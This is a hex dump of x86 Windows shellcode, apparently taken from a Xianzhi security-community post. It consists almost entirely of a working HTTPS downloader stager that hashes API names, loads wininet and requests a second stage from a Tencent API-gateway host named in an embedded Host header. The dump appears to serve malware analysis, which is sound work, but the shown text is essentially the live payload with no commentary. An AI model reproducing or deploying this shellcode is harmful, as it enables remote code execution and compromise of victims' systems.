 地址 十六进制 ASCII
008B0000 FC E8 89 00 00 00 60 89 E5 31 D2 64 8B 52 30 8B üè....`.å1Òd.R0.
008B0010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF 31 C0 R..R..r(.·J&1ÿ1À
008B0020 AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F0 52 57 ¬<a|., ÁÏ..ÇâðRW
008B0030 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0 74 4A 01 .R..B<.Ð.@x.ÀtJ.
008B0040 D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49 8B 34 8B ÐP.H..X .Óã<I.4.
008B0050 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38 E0 75 F4 .Ö1ÿ1À¬ÁÏ..Ç8àuô
008B0060 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01 D3 66 8B .}ø;}$uâX.X$.Óf.
008B0070 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89 44 24 24 .K.X..Ó....Ð.D$$
008B0080 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12 EB 86 5D [[aYZQÿàX_Z..ë.]
008B0090 68 6E 65 74 00 68 77 69 6E 69 54 68 4C 77 26 07 hnet.hwiniThLw&.
008B00A0 FF D5 E8 00 00 00 00 31 FF 57 57 57 57 57 68 3A ÿÕè....1ÿWWWWWh:
008B00B0 56 79 A7 FF D5 E9 A4 00 00 00 5B 31 C9 51 51 6A Vy§ÿÕé¤...[1ÉQQj
008B00C0 03 51 51 68 BB 01 00 00 53 50 68 57 89 9F C6 FF .QQh»...SPhW..Æÿ
008B00D0 D5 50 E9 8C 00 00 00 5B 31 D2 52 68 00 32 C0 84 ÕPé....[1ÒRh.2À.
008B00E0 52 52 52 53 52 50 68 EB 55 2E 3B FF D5 89 C6 83 RRRSRPhëU.;ÿÕ.Æ.
008B00F0 C3 50 68 80 33 00 00 89 E0 6A 04 50 6A 1F 56 68 ÃPh.3...àj.Pj.Vh
008B0100 75 46 9E 86 FF D5 5F 31 FF 57 57 6A FF 53 56 68 uF..ÿÕ_1ÿWWjÿSVh
008B0110 2D 06 18 7B FF D5 85 C0 0F 84 CA 01 00 00 31 FF -..{ÿÕ.À..Ê...1ÿ
008B0120 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF D5 89 .öt..ùë.hªÅâ]ÿÕ.
008B0130 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 56 50 ÁhE!^1ÿÕ1ÿWj.QVP
008B0140 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 75 07 h·Wà.ÿÕ¿./..9Çu.
008B0150 58 50 E9 7B FF FF FF 31 FF E9 91 01 00 00 E9 C9 XPé{ÿÿÿ1ÿé....éÉ
008B0160 01 00 00 E8 6F FF FF FF 2F 51 6B 6B 35 00 34 AC ...èoÿÿÿ/Qkk5.4¬
008B0170 47 02 0A C8 19 F4 65 DF 08 FC 64 28 1A 6D FD 7B G..È.ôeß.üd(.mý{
008B0180 CA 6A 86 4E C8 85 4F 91 83 87 93 95 8A E4 B0 D6 Êj.NÈ.O......ä°Ö
008B0190 DB AE 81 52 CF A2 DE C6 85 DC 33 81 BA 81 77 48 Û®.RÏ¢ÞÆ.Ü3.º.wH
008B01A0 0D 1A 8B B9 F6 34 A3 45 7B 68 80 3D 4E 39 D3 D7 ...¹ö4£E{h.=N9Ó×
008B01B0 E1 7B 68 D2 A1 DF 70 00 55 73 65 72 2D 41 67 65 á{hÒ¡ßp.User-Age
008B01C0 6E 74 3A 20 4D 6F 7A 69 6C 6C 61 2F 35 2E 30 20 nt: Mozilla/5.0
008B01D0 28 63 6F 6D 70 61 74 69 62 6C 65 3B 20 4D 53 49 (compatible; MSI
008B01E0 45 20 39 2E 30 3B 20 57 69 6E 64 6F 77 73 20 4E E 9.0; Windows N
008B01F0 54 20 36 2E 31 3B 20 54 72 69 64 65 6E 74 2F 35 T 6.1; Trident/5
008B0200 2E 30 3B 20 42 4F 49 45 39 3B 4E 4C 4E 4C 29 0D .0; BOIE9;NLNL).
008B0210 0A 48 6F 73 74 3A 20 73 65 72 76 69 63 65 2D 31 .Host: service-1
008B0220 76 72 67 77 65 74 72 2D 31 33 30 38 36 34 32 39 vrgwetr-13086429
008B0230 35 30 2E 62 6A 2E 61 70 69 67 77 2E 74 65 6E 63 50.bj.apigw.tenc
008B0240 65 6E 74 63 73 2E 63 6F 6D 0D 0A 00 8C A3 DD 81 entcs.com....£Ý.
008B0250 B8 D9 42 52 97 C4 3B CE D4 06 2E 9A 1C A4 3B C3 ¸ÙBR.Ä;ÎÔ....¤;Ã
008B0260 67 66 1F E1 A2 84 FE 48 B0 7B 05 FD 16 2C FC 15 gf.á¢.þH°{.ý.,ü.
008B0270 BB D3 9A 9E 75 3A FA BE 4E F0 23 38 D3 D0 FB D2 »Ó..u:ú¾Nð#8ÓÐûÒ
008B0280 2E 6C 6A 52 7E 23 33 E8 F5 16 EC 76 51 FE 87 C7 .ljR~#3èõ.ìvQþ.Ç
008B0290 DD 2F 59 9B E5 C2 92 EA 5F 09 0E 73 CC 68 6B 5F Ý/Y.åÂ.ê_..sÌhk_
008B02A0 4C D3 C7 20 2B 0A 4E CC B7 91 AD F9 3B 27 F5 03
008B02B0 D2 A2 D1 0C 29 9F 54 F5 5D 20 14 57 ED 3B 3B F1
008B02C0 3B 42 CE 20 F8 FA F5 A0 32 41 BA 64 51 16 2B 95
008B02D0 3C CE 08 63 16 A4 02 CC 51 6C 89 E4 E4 A2 F9 D3
008B02E0 E5 9A AF F2 8A 82 4C 00 68 F0 B5 A2 56 FF D5 6A
先知社区